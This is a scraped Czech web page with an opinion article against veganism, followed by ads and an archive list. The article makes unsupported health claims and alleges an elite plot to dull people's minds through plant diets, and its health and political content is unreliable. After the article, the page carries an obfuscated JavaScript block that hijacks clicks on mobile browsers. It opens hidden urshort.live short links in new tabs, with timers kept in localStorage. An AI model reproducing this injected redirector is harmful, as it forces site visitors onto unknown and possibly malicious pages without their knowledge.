<p>U dětí dochází k daleko hlubším změnám. IQ klesá daleko více a i změny osobnosti jsou větší. Důležité ale je, že u dítěte, které je ve vývoji, dochází k jakémusi “přehození výhybky” a mozek se vyvíjí dál abnormálním směrem, což už obnova plnohodnotné výživy nemusí stoprocentně napravit, takže následky veganského krmení v dětství jsou doživotní.</p>
<p>Jistěže dalším problémem je pestrá škála alergií a nesnášenlivostí některých složek rostlinné potravy, proti nimž jsou podobné jevy u potravin živočišného původu (s výjimkou nesnášenlivosti laktózy, ale to je trochu jiná pohádka, jak by napsal pan Kipling) výrazně méně obvyklé a většinou i méně závažné.</p>
<p>Vegani z donucení (zejména chudí z chudých zemí třetího světa) jsou zpravidla též prolezlí parazity, jejichž vektorem jsou pěstované kulturní rostliny, hnojené přímo lidskými fekáliemi (na jiná hnojiva tito lidé pochopitelně nemají).</p>
<p>Na rozdíl od určitého racionálního omezování podílu potravin živočišného původu, které může být za určitých okolností i zdravé (jindy zase zdravé škodlivé, např. vegetariáni požívající výlučně vejce a mléčné výrobky mohou mít vyšší příjem cholesterolu než “masožrouti”), veganství (tedy stoprocentní rostlinná strava), pokud není doplňováno masivně nutrienty v kapkách a tabletách, nebo realizované továrními výrobky, obohacenými nutrienty živočišného původu, je zdravotně problematické prakticky vždy. U veganů zpravidla také dochází ke zhoršování krevního obrazu až k anémii.</p>
<p>Tedy, ještě existuje ona&nbsp;<b>čtvrtá</b>&nbsp;“strategie” úspěšného veganství: Až se u vegana zhorší krevní obraz z nedostatku železa a plnohodnotných bílkovin na patologickou úroveň, absolvovat pár transfúzí krve. Čímž se jeho stav dočasně vylepší. Tedy se svou výživou tak trochu podobá známému transylvánskému hraběti.</p>
<h4>ŘEŠENÍ</h4>
<p>Řešení jistě existuje. Jsou jím sofistifikované směsi rostlin (často namíchané z rostlin z různých kontinentů a podnebných pásů). Pro zisk bílkovin (ale i některých dalších složek) je důležité i předzpracování těchto rostlin v továrně za vzniku extraktů, případně “rostlinného masa”.</p>
<p>Takováto výroba také může zvládnout i likvidaci parazitů, problém ovšem může nastat v tom, že ze zlikvidovaného vajíčka nebo zárodku se uvolní velmi silně alergizující bílkoviny (jsou popsány i alergie s fatálním průběhem, a to i při lékařské intervenci na běžné úrovni států EU), jejichž odstranění z vyráběného “rostlinného masa” bude krajně obtížné. Bude tedy nutno chránit před parazity už plantáže krmných rostlin, což ovšem je neslučitelné s představou, že by byly nějak “eko” či “bio”.</p>
<p>Průmyslovou výrobou se mohou do “rostlinného masa” přidávat i ty nutrienty, které v rostlinách chybí a jsou typicky obsaženy v potravinách živočišného původu, jak se už u některých potravin pro vegany často děje.</p>
<p>Náhradou průmyslových postupů by byla fermentace rostlinného materiálu v nějakém fermentoru, napodobujícím bachor. Výhodou by bylo to, že bachorové bakterie jsou s to vyrobit některé nedostatkové aminokyseliny. Nevýhoda … Kdysi jsem pracoval s bachorovou tekutinou jako složkou živných médií pro silně anaerobní bakterie (tolerující méně než 0,1 % kyslíku v kultivačním prostředí) a mohu s čistým svědomím prohlásit, že horší zápach jsem nezažil ani na pitevně soudního lékařství v přítomnosti “hodně odleželých” klientů. Nejsem si jist, zda by naši příznivci veganství byli dostateční drsňáci, aby něco takového konzumovali.</p>
<h4>ŽELEZO</h4>
<p>Je třeba se zmínit o železe v potravě, nesprávně zpopularizovaném Pepkem Námořníkem, protože ve špenátu není o nic víc železa než třeba v kopřivách nebo salátu. A hlavním problémem těchto zdrojů je neschopnost lidského organismu železo z tohoto zdroje ve vyšším procentu vstřebat. Něco zůstane v nerozbitých zbytcích buněk, něco se naváže na nevstřebatelné komplexy s organickými kyselinami a vstřebá se jen zbyteček. O něco víc se asi využije železo z pohanky a výrobků z ní, ale ani tam to není žádná sláva.</p>
<p>Dominantním zdrojem železa je maso (vč. vnitřností a krve) a výrobky z těchto surovin, kde je obsah železa vysoký a vstřebatelnost vysoce nad 50 %.</p>
<p>Ještě na přelomu předminulého a minulého století měly obrovský problém dívky/mladé ženy, které začínaly menstruovat, protože náhlé ztráty železa nedokázal jejich organismus ihned vyrovnat, rozjezd kompenzačních mechanismů trval měsíce až léta. Protože navíc byli v souvislosti s masem a masnými výrobky potravně preferováni muži, byla v té době, ale i dříve, u dívek a mladých žen silně rozšířená “blednička”, spojená s omdléváním z důvodu nedostatečného okysličení mozku krví v důsledku nedostatku červeného krevního barviva (bledost je způsobena nižším prokrvením kůže – regulační mechanismy upřednostňují průtok krve vnitřnostmi, ne “méně červenou” krví). Nebyly zcela vzácné ani případy úmrtí na tuto chorobu, jejíž příčina v té době nebyla známa.</p>
<p>V češtině je k dispozici povídka autora Julese Barbey d’Aurevillyho: Karmazínová záclona, v níž je popsáno, jak takováto dívka nepřežila svůj první orgasmus, protože její tělo nezvládlo rozpor mezi nervovou stimulací k vyššímu výkonu a nedostatečnou kapacitou k přenosu kyslíku. Odehrává se ve Francii v době vlády Napoleona III., vydána byla roku 1874.</p>
<p>Pokud bychom chtěli návrat k rostlinné stravě, může se nám vrátit i ta “blednička”.</p>
<h4>VÁPNÍK</h4>
<p>Podobným problémem je i vápník, protože naprostá většina zdrojů tohoto prvku z kategorie rostlinných potravin ho má málo a ještě se mizerně vstřebává, jako to železo. Ten zbytek (třeba různé druhy ořechů, vč. mandlí) je zase zatížen přítomností tuků a dalších energetických složek potravy, takže tyto potraviny nejsou zrovna ideální z hlediska prevence obezity.</p>
<p>I zde je optimální mléko a mléčné výrobky. Existuje docela dobrá mnemotechnická pomůcka na odhad správného příjmu: Litr mléka obsahuje cca 1 g vápníku a muž potřebuje o něco méně, cca 800 ml, žena v době těhotenství a kojení o něco více, cca 1200 ml, děti na jednotku hmotností více než dospělí, protože rostou.</p>
<p>Ostatní mléčné výrobky se dají přepočítat na sušinu s bílkovinou, především kaseinem, protože nejvíce vápníku je v mléce vázáno na kasein, něco málo však je i součástí syrovátkových bílkovin (syrovátka odteče při srážení mléka na tvaroh). Takže se nemusí konzumovat jen to mléko. V másle však skoro žádný vápník není, téměř všechen zůstane v podmáslí.</p>
<p>Už dnes máme v populaci desítky procent lidí s nedostatkem vápníku v kostech, případně až s osteoporózou a už dnes jsou s touto chorobou značné problémy, včetně úmrtí postižených, velice často v souvislosti s nuceným znehybněním po patologických zlomeninách (v případě zlomenin obratlů hrozí i poškození či přerušení míchy). V případě převodu populace na stoprocentně rostlinnou stravu by patrně absence osteoporózy byla velmi vzácná.</p>
<h4>STOPOVÉ A MIKRO BIOFAKTORY</h4>
<p>Zbývá pochopitelně vyřešit i problém absence řady pro lidský organismus naprosto nezbytných látek, vyskytujících se v nepatrných kvantech, ale jejichž absence vyvolává závažné onemocnění z nedostatku, případně končící úmrtím.</p>
<p>Z vitamínů se jedná zejména o vitamín B12, nezbytný pro krvetvorbu. Ten se vytváří u člověka v tlustém střevě v množství více než dostatečném, ale vstřebává se pouze na začátku tenkého střeva, a to ještě musí projít napřed žaludkem, kde se k němu připojí součást žaludečního hlenu, tzv. vnitřní faktor, a teprve tento komplex je následně vstřebatelný.</p>
<p>Vegané z donucení ve třetím světě vitamín B12 “recyklují” výše zmíněným hnojením zeleniny fekáliemi, a i neviditelné stopy fekálií na této složce stravy stačí tento vitamín udržovat v dostatečném množství v těle. Nicméně, cenou za to jsou obrovská množství střevních parazitů (běžně přes jeden kilogram na jednu osobu) v jejich střevech.</p>
<p>Pro bohatší vegany je nutno postavit chemičku na výrobu podobných látek, protože nejde jen o ten vitamín B12, který je nejznámější.<br />
Velice často se ovšem podobné biofaktory vyrábějí z živočišných surovin, protože jsou nejlevnější a nejdostupnější. Takže likvidace chovů zvířat by znamenala značné prodražení výroby těchto pro vegany nezbytných potravinových doplňků.</p>
<p>Zvláštním problémem by mohly být i některé mikroprvky, které by se musely dodávat buď do půdy plantáží, nebo do finální výroby (např selen, jód).</p>
<p>Muselo by také dojít k syntéze biofaktorů, které se vyskytují v mase ryb a jsou nenahraditelné v podstatě ani masem savců a ptáků, ani mlékem a vejci.<br />
Snad by se tedy podařilo vyrobit jakési “rostlinné maso”, schopné udržet člověka při zdraví a životě. Nedokážu si však představit, že by takový výrobek byl poživatelný s chutí. Dovoluji si připomenout televizní seriál z konce 80. let “Návštěvníci” a ikonické stravování se jeho hrdinů “Amarouny”.</p>
<h4>EKOLOGICKÁ STOPA</h4>
<p>Dostáváme se k tomu, že převod populace na čistě rostlinnou stravu by rozhodně nepředstavoval žádné plus pro přírodu a životní prostředí obecně.</p>
<p>Bylo by nutné převést velký půdní fond, a to zejména v zemích třetího světa, na specializované plantáže. Bylo by dále nutné postavit obrovské fabriky, které by byly vyslovenými žrouty energie. Nějaká alternativa typu výroby zelené biomasy pod umělým světlem ve fermentorech je jistě možná, ale spotřeba energie a nároky na čistotu, speciální chemikálie atd. by byly obrovské. Patrně by to potřebovalo víc energie než pěstování rostlin pod širým nebem a jejich klasické sklízení a dopravování do výroby.</p>
<p>Je jasné, že energie na takovou výrobu by nemohla jít z Občasných Zdrojů Energie, protože při práci s potravinovými surovinami je dosti kritickým faktorem čas (než se polotovar převede do nějaké trvanlivější podoby), a tudíž není možno čekat, až vyjde slunce z poza mraků nebo zafouká vítr.</p>
<p>Uvedenou výrobu by muselo hnát uhlí (plyn, nafta) nebo atom, protože jiné zdroje energie prostě nejsou dostatečně vydatné.</p>
<p>Dalším problémem by byla nutnost těžby a zpracování obrovských kvant hornin na hnojiva, bez nichž by se intenzívní pěstování rostlin neobešlo.</p>
<p>Pochopitelně, protože ložiska vhodných hornin nejsou nekonečná, nemohlo by být ani řeči o nějaké “trvalé udržitelnosti”. Naopak, bylo by to naprosté drancování planety, proti kterému by byla i těžba hnědého uhlí v povrchových dolech (ČSSR za komunistů) zanedbatelná prkotina.</p>
<p>Je třeba si uvědomit, že celý takový projekt by mohl skončit na tom, že by z vyrobeného “rostlinného masa” nebyl vstřebatelný některý mikroprvek nebo stopový prvek či další biofaktor. Takže by se pojídání takového výrobku projevilo vznikem a rozvojem nějakých buď již známých nebo “záhadných” chorob.</p>
<p>Podobný efekt by mohl nastat i v situaci, pokud by se z této potraviny vstřebávaly více některé toxické prvky, takže by byly toxikologicky významné i jejich koncentrace, které jsou v klasických potravinách prokazatelně neškodné. Přitom taková rizika v současné době mohou zcela unikat pozornosti, protože např. předčasná úmrtí “veganů z donucení” ve třetím světě lze vysvětlit příliš mnoha vlivy, zejména souvisejícími s jejich extrémní chudobou a nízkým sociálním postavením.</p>
<p>Navíc by pěstování určitých konkrétních odrůd konkrétních plodin (monokultury velkého rozsahu) a jejich zpracování ve velkých kvantech bylo vždy spojeno s rizikem, že se objeví nějaký nový (či staronový) rostlinný patogen, který příslušné monokultury převálcuje a zničí, jak se v minulosti stalo už vícekrát. Což by, pochopitelně, mohlo vyvolat rozsáhlý a možná i celosvětový hladomor. Podobné důsledky by mohlo mít i omezení činnosti (z jakékoli příčiny, od nějaké “banální” technické poruchy až třeba po teroristický útok) některých klíčových továren na jídlo.</p>
<p>Pokud by k něčemu takovému došlo až po nevratném vybití stád hospodářských zvířat apod., šlo by o průšvih planetárních rozměrů a v podstatě nenapravitelný.</p>
<p>Je jasné, že podobné problémy by znamenaly obrovské sociální napětí a patrně i revoluční výbuchy.</p>
<p>Je vysoce pravděpodobné, že zátěž celé planety takovýmto potravinářským komplexem by byla daleko vyšší než současná zátěž chovy zvířat, takže by něco podobného bylo ve stylu “z deště pod okap” či “z bláta do louže”, jak je to ostatně u projektů Zelených Khmerů, EU a podobných organizací, “zachraňujících planetu”, naprosto běžné a samozřejmé.</p>
<h4>JINÉ ŘEŠENÍ</h4>
<p>Jiné řešení pro zvýšení rostlinného podílu ve stravě jistě existuje. Jsou to GMO, v jejichž rámci už byly vyvinuty rostliny s plnohodnotným spektrem aminokyselin v bílkovinách, velice často upravené tak, že vyrostou i tam, kde se nyní nic pěstovat nedá.</p>
<p>Existují i genetické úpravy, umožňující dramaticky zvýšit vstřebatelnost vápníku (a patrně i dalších mikroprvků) z takto geneticky upravených plodin.</p>
<p>Nemusela by se tedy vytvářet nějaká zcela nová logistika výroby a distribuce potravin, stačilo by nahradit některé stávající plodiny jejich GMO variantami, a to nejen u velkopěstitelů, ale třeba i u zahrádkářů. Na rozdíl od výše uvedených postupů by se lidé stali nezávislejšími na státem (či “státofirmami”) organizované distribuci potravin.</p>
<p>Je jasné, že požadavky na potraviny živočišného původu by patrně postupně klesly, byť by se asi nikdy nedostaly k nule. Už proto, že čistě rostlinnou výživu dětí a mladistvých, takovou aby nedošlo k poškození jejich zdraví či vývoje, si nedokážu dost dobře představit ani s těmi GMO.</p>
<p>Pochopitelně, “žábou na prameni” tohoto asi nejschůdnějšího a v principu i nejdemokratičtějšího řešení jsou ekologové.</p>
<h4>SKUTEČNÝ DŮVOD</h4>
<p>Pravděpodobně hlavním důvodem forsírování 100% rostlinné stravy je skutečnost uvedená na počátku tohoto textu. Tedy snížení kvality a kvantity mozkové činnosti takto se stravujících lidí, a jejich potomstva tím více, v čím mladším věku bude dětem tato nepřirozená strava vnucena.</p>
<p>Stále více se ukazuje, že vše, co je prosazováno v rámci “boje za klima” i ekologii obecně, je snůška nesmyslů, snadno vyvratitelná logickou úvahou a elementárními kupeckými počty nad fakty učebnicového charakteru. Stále více lidí se s touto stránkou ekologie seznamuje a stále více jich odmítá zelené nesmysly.</p>
<p>Pochopitelně, nejde jen o ekologii, jsou zde i další nesmysly, prosazované “elitami”, jako je multikulturalismus, násilné míšení ras, “vědecký genderismus”, kastrační průmysl apod. Všechny tyto nesmysly a zrůdnosti duševně zdraví a inteligentní lidé odmítají, a věří jim jen lidé duševně méněcenní.</p>
<p>Je proto z hlediska prosazovatelů těchto nepřirozeností nutné populaci zombifikovat mimo jiné i nuceným podáváním stoprocentně rostlinné stravy, poškozujícím mozkovou činnost. Podobně jako církev zombifikovala středověkou a raně novověkou populaci sérií půstů, které byly spojeny buď s totálním hladověním, nebo výlučnou konzumací jídel rostlinného původu, aby dosáhla větší víry v jí hlásané bezcenné nesmysly.</p>
<p><i><strong>Snahu o zavedení povinné veganské stravy (protože stoprocentní nabídka veganských jídel ničím jiným není) je třeba tedy naprosto tvrdě odmítnout a osoby a organizace, které tato opatření propagují či prosazují, ostrakizovat</strong>. Není to nic jiného než jedna z cest přeměny lidské civilizace na masy tupých hovad, ovládaných pár “vyvolenými” či “elitou”, a tedy ji v podstatě zlikvidovat.</i></p>
<p><a href="https://pravyprostor.net/?p=166135">Zdroj</a></p>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x48\x46\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x54\x55\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6b\x6d\x6e\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x5a\x5a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x43\x50\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x77\x72\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x4e\x4a\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x52\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x64\x58\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x56\x4c\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
              </div>  
              
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="2954747509"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                   
													 
													</div>
						</div><!--.post-content box mark-links-->
							
															<!-- .related-posts -->
                          
										
					  
					</div><!--.g post-->
					
					
					
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
    
				            
        
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="1617615102"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

        
			</div>                                         
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
			
			<li id="sidebar-search" class="widget">
				<h3>Search</h3>
				<form method="get" id="searchform" class="search-form" action="https://antimeloun.cz" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" onfocus="if(this.value=='Hledej na tomto webu...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
	</fieldset>
	</fieldset>
</form>			</li>
				
			<li id="sidebar-archives" class="widget">
				<h3>Archives</h3>
				<ul>
						<li><a href='https://antimeloun.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://antimeloun.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://antimeloun.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/06/'>Červen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://antimeloun.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://antimeloun.cz/2022/12/'>Prosinec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/09/'>Září 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/08/'>Srpen 2022</a></li>
